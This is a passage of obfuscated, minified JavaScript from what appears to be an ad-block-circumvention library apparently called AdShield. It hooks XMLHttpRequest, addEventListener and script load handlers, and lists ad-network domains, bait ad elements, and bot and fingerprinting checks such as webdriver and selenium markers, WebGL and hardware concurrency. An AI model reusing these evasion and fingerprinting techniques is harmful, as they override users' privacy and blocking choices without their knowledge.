=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','getVersion','\x20iterations','DOMContentLoaded','revert-layer','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','255VjWFEA','w\x20=\x20window.parent;','HTMLTableCaptionElement','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','done','OWptYW53eXF4MHM1NHp1dG82aA==','mfadsrvr.com','<supports-decl>|<supports-selector-fn>','xg4ken.com','auto|fixed','Terminate\x20-\x20not\x20active','computed','<custom-ident>\x20:\x20<integer>+\x20;','idx','autobild.de','<\x27inset-block-end\x27>','invalid\x20url\x20(anchor\x20href\x20set):\x20','lineItemId','splitCookiesString','thread-','base64\x20failed','javascript:','span','reduceRight','getItem','normal||[size|inline-size]','__fr','isElementVisibilityHidden','Comma','as-tester-handler-added','getDetections','text-ads','<\x27right\x27>','none|<position-area>','only','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','scrollX,Y','Event_stopImmediatePropagation','/ssvast_track/v2','messageId','<time>#','cdn.iubenda.com','\x27))','content_ad','slotElementId','inherit','body','/report','setSourceContent','7d518f02','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','__hooked_preframe','floor','Analytics.event(','children','_self','gpt-clickio','not','_names','fminer','rubiconproject.com','lvmin','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','partitioned','column','originalHostname','exclusionRules','expires','succeedscene.com','as_location','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','<supports-condition>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','svmax','values','</script><script\x20src=\x22','_isTcfNeeded','HTMLMediaElement_src','\x20not\x20an\x20object','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','dvmax','adform.net','data-src','relative','blob:','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','eat','List<','ignore|stretch-to-fit','secure','XMLHttpRequest_statusText','interstitial','824161FFkIxx','reverse','HTMLTableCellElement','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','(function(){','gpt-minutemedia','ident-token','webGL','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','configurable','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','document_getElementById','gptFetch','generic','\x22:\x22,\x20','findAll','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','adshield-api','scale(\x20[<number>|<percentage>]#{1,2}\x20)','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','HTMLAnchorElement_port','adm','start|end|center|baseline|stretch','return\x20this','YmphM3prZnZxbHRndTVzdzY3OG4=','idFilter','?version=','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','hardwareConcurrency','idRegex','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','getType','www.google.com','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','parseValue','players','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','[<box>|border|padding|content|text]#','Window_name','__selenium_evaluate','b3V0cHV0','HTMLSourceElement_src','navigator.mimeTypes\x20is\x20undefined','<repeat-style>#','265182PTBNwz','hooked','getAdUnitPath','htlbid.com','trim','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','$cdc_asdjflasutopfhvcZLmcfl_','noopener','body\x20>\x20div\x20>\x20span\x20>\x20div','Semicolon\x20or\x20block\x20is\x20expected','matchAll','gpt-nextmillenium','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','deep','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','Expect\x20an\x20apostrophe','cmVzZXJ2ZWQy','placeholder-slot','_skipValidation','<counter-style-name>','isSamsungBrowser','ats-','<head','[<ident-token>|\x27*\x27]?\x20\x27|\x27','[data-uri]','prev_scp','alphaStr','Element_className','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','adjust.com','confirm','MSG_ACK','1.9.1','isPropagationStopped','adtrafficquality.google','advertisement-holder','text/css','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','https://consent.sunderlandecho.com','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','clamp(\x20<calc-sum>#{3}\x20)','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','urlGenerate','<bg-position>#','<number>|<dimension>|<ident>|<ratio>','index','ACK','auto|none|antialiased|subpixel-antialiased','[object\x20Reflect]','Element_removeAttribute','<bg-image>#','dmtkcw==','[id*=\x22','addAtrule_','en-us','sp_message_','doctype','level','sdk_version','initial','<\x27margin-block-start\x27>','consumeUntilSemicolonIncluded','resolve','/analytics?host=','.\x20Phase:\x20','\x20used\x20missed\x20syntax\x20definition\x20','bot','setPAAPIConfigForGPT','join','First-party\x20image\x20load\x20success','normal|small-caps','exportSnapshot','none|all','href','none|all|<dashed-ident>#','iframe\x20load\x20error:\x20','c3ZtbQ==','load','__as_is_ready_state_change_loading','auto|<color>','hookWindowProperty\x20Error:\x20','selector','ab43d8d5','botd\x20timeout','as-click-message-handler-added','baseUrl','navigator.productSub\x20is\x20undefined','compareByGeneratedPositionsDeflated','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','allowRunInIframe','Map','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','/widgets.html','<mf-name>\x20:\x20<mf-value>','Text','HTMLFormElement_target','checkPropertyName','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<easing-function>#','AdShield\x20API','interval','__driver_unwrapped','Spaces','<\x27justify-self\x27>|anchor-center','window.parent._df.t','sendXHR','Element_getElementsByClassName','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','syntax','INTERSTITIAL','https://consent.lep.co.uk','openxcdn.net','inventory_name','Range','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','Element_innerHTML','cpmstar.com','data:text/html,','adblock_circumvent_score','Unknown\x20node\x20type\x20`','tokenIndex','sync.search.spotxchange.com','}-token','createDescriptor','readable','adfarm1.adition.com','attributes','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Boolean','<\x27inset-block-start\x27>','normal|<string>','onClick','em1wYw==','Unsupported\x20version:\x20','is_ads_blocked','EventTarget','HTMLSourceElement_srcset','Headers','https://cmp.autobild.de','aWQ=','MSG_ACK_VISIBLE','adsappier.com','ot-','microad.jp','replaceSync','show|hide','w\x20=\x20window.parent.parent;','raw','tagan.adlightning.com','promise','<color>','callPhantom','width\x20not\x20removed','EventTarget_removeEventListener','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','visible|hidden|collapse','lookupValue','https://c.amazon-adsystem.com/aax2/apstag.js','setRequestHeader','iframe\x20load\x20timeout-fetch\x20error:\x20','CSSStyleSheet_replaceSync','cqw','appendScriptElementAsync','normal|[light|dark|<custom-ident>]+&&only?','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','searchParams','www.whatcar.com','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','<combinator>?\x20<complex-selector>','recognizer','overflow','Expect\x20`','label','scripts','requestAnimationFrame','as_domain','-1000px','dvh','auto|all|none','Failed\x20to\x20fetch','matrix3d(\x20<number>#{16}\x20)','js-tag.zemanta.com','reversed(\x20<counter-name>\x20)','auto|<color>{2}','matches','MediaSettingsRange','none|auto|[<string>\x20<string>]+','cache_isbot','webkit','https://consent.edinburghnews.scotsman.com',';\x20Secure','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','max-age','ancestorOrigins','setImmediate','padding-left','HTMLImageElement_srcset','content','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','percentage-token','connatix.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','HTMLMetaElement_content','sleipnir/','limit','googMsgType','5ab43d8d','freestar','option\x20path\x20is\x20invalid','normal|always','core-ads','<attachment>#','triggerCount','/filter-fingerprint','!term','[<length>{2,3}&&<color>?]','country','SyntaxError','width','sizes','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','googleads.g.doubleclick.net','<outline-radius>','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','auto|<integer>{1,3}','click','detections','auto|balance|stable|pretty','setSource','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','include','<html><head><script\x20src=\x22','/negotiate/v2/image?width=','getTokenStart','allow-scripts','auto|none','adnami.io','running|paused','\x20|\x20','gpt_loaded_time','url(','<time>|<percentage>','adshield-loaded','as_logs','gpt-interworks','()\x20=>\x20version','api','documentFocus','Failed\x20to\x20detect\x20bot:','userLanguage','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','title\x20(english\x20only)','https://consent.manchesterworld.uk','<\x27top\x27>{1,4}','pb_','ocelot.studio','GET','redirect','<compositing-operator>#','window.PluginArray\x20is\x20undefined','<\x27margin-left\x27>','none|<image>','translateZ(\x20<length>\x20)','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','substr','exp(\x20<calc-sum>\x20)','isArray','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','write','-apple-system|BlinkMacSystemFont','addProperty_','/gampad/ads','drag|no-drag','<\x27align-content\x27>\x20<\x27justify-content\x27>?','<\x27inset\x27>','quantumdex.io','calc(','string-token','adkernel.com','\x20is\x20blocked','performance','upload','data-empty-src','<length>|thin|medium|thick','matchMedia','hasOwnProperty','padding-right','webkitMediaStream','(\x20<declaration>\x20)','document.classList.remove\x20not\x20work','[data-ad-client]','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','ep2.adtrafficquality.google','Comment','Terminate\x20-\x20no\x20active\x20auto\x20recovery','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','createAuctionNonce','asin(\x20<calc-sum>\x20)','most-width|most-height|most-block-size|most-inline-size','getLastListNode','<number-percentage>{1,4}&&fill?','__$webdriverAsyncExecutor','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','pubmatic.com','DocumentFragment','as-check-script-blocked-ready','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','skin_wrapper','visible','content-box|border-box|fill-box|stroke-box|view-box','connectid.analytics.yahoo.com','additionalAdsBait','String','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','[<line-names>?\x20<track-size>]+\x20<line-names>?','fonts.googleapis.com','getLocation','https://hb.minutemedia-prebid.com/hb-mm-multi','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','none|<angle>|[x|y|z|<number>{3}]&&<angle>','document.createElement','none|vertical-to-horizontal','[class^=\x22div-gpt-ad\x22]','none|auto|<percentage>','meta[http-equiv=\x22Content-Security-Policy\x22]','[auto?\x20[none|<length>]]{1,2}','/negotiate/css','name','none|<transform-list>','_phantom','setItem','json','aditude','auto?\x20[none|<length>]','pub_300x250','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','pbjs','sp.','SYN','orientation','/gpt/setup','offsetAndType','SyntaxMatchError','_WEBDRIVER_ELEM_CACHE','cmp.osano.com','ads-twitter.com','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','auto|touch','osano.com','afterend','nightmarejs','adDiv','auto|smooth','flux-cdn.com','about:srcdoc','<length>|<percentage>|auto','[pack|next]||[definite-first|ordered]','ads.linkedin.com','getOutOfPage','pub_728x90','computeSourceURL','<angle-percentage>','khz','peek','Combinator\x20is\x20expected','<\x27border-top-color\x27>{1,2}','Invalid\x20reserved\x20state:\x20','none|<filter-function-list>|<-ms-filter-function-list>','[[<integer>|infinite]{2}]#|auto','ric','SharedWorker','<angle>|<percentage>','extra','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','normal|compact','encodeId','go.affec.tv','rlcdn.com','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','SharedStorageWorklet_addModule','hbopenbid.pubmatic.com','ghi','_as_injected_functions','requestBids','banner-ad','bmxvYw==','https://consent.cesoirtv.com','adpushup.com','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<style-condition>|<style-feature>','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','Ratio','catch','jizsl_','intentiq.com','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','command','adcontainer','JSON','doubleclick.net','lookupOffsetNonSC','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','cmVzZXJ2ZWQx','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','rhino','as_json_modifier','cookie','&url=','document\x20-\x20link\x20element','Window_setInterval','botKind','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','openx.net','<html','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','[lining-nums|oldstyle-nums]','linear|radial','isSleipnir','randomUUID','Document_cookie','content-ad','-->','chromium','Url\x20or\x20Function\x20is\x20expected','/sodar/sodar2','read','Response_url','insertRule','<percentage>|<length>|<number>','properties','kayzen.io','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','https://tlx.3lift.com/header/auction','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','link','<feature-value-declaration>','out_of_page','import','Failed\x20to\x20load\x20profile:\x20','httpOnly','throw','\x22googMsgType\x22','dable','invalid\x20protect-id\x20prefix:\x20',',\x20y:\x20','marker-mid','removeProperty','visualViewport','df-srv.de','intersectionRatio','HTMLAnchorElement_href','split','stopPropagation','output','orbidder.otto.de','<ident>','Invalid\x20URL:\x20','stpd.cloud','reserved2','<font-weight-absolute>{1,2}','<number>|<angle>','additionalHeaders','scroll-position|contents|<custom-ident>','<\x27margin-right\x27>','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','<angle-percentage>{1,2}','open-quote|close-quote|no-open-quote|no-close-quote','sddan.com','af8d5326','Terminate\x20-\x20non-adblock','custom','setInterval','adscale.de','normalize','\x0a\x20\x20--------','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','Unknown\x20type','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','always|[anchors-valid||anchors-visible||no-overflow]','electron','inside|outside','[diagonal-fractions|stacked-fractions]','auto|always|avoid|left|right|recto|verso','<combinator>?\x20<complex-real-selector>','opacity(0)','xyz|xyz-d50|xyz-d65','cmVzZXJ2ZWQxSW5wdXQ=','\x20or\x20hex\x20digit','<shape-box>|fill-box|stroke-box|view-box','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|